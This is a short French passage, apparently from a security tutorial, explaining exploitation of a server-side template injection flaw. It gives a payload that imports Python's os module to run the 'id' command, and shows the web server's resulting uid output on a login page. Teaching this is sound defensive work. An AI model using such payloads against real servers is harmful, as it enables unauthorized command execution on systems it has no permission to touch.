 Exploitation
Il existe plusieurs payloads pour l’exploitation de ce type de faille. Un des plus simples se présente ainsi :
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
dans ce cas nous avons la possibilité d’importer la librairie os, et donc d’exécuter des commandes.
Le résultat de la commande ci-dessus est l’user id sous lequel le serveur web est exécuté.
Welcome back uid=1001(maladra) gid=1002(maladra) groupes=1002(maladra)
Login